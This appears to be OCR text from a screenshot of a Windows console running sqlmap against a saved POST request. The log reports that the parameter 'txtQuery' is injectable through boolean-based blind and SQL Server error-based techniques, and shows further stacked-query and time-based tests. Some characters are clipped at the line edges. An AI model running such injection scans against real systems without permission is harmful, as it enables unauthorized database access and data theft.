 选定 C:\Windows\system32\cmd.exe - python  sqlmap.py -r "d:\post2.txt" -p "txtQuery" --r...
19:08:23] [INFO] url is stable
19:08:28] [WARNING] heuristic test shows that POST parameter 'txtQuery' might n
t be injectable
19:08:28] [INFO] testing for SQL injection on POST parameter 'txtQuery'
19:08:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
19:09:06] [INFO] POST parameter 'txtQuery' is 'AND boolean-based blind - WHERE
r HAVING clause' injectable
19:09:06] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
19:09:11] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
19:10:32] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
 HAVING clause'
19:10:36] [INFO] POST parameter 'txtQuery' is 'Microsoft SQL Server/Sybase AND
rror-based - WHERE or HAVING clause' injectable
19:10:36] [INFO] testing 'MySQL > 5.0.11 stacked queries'
19:10:41] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
19:10:43] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
19:10:45] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
19:10:47] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
19:10:49] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'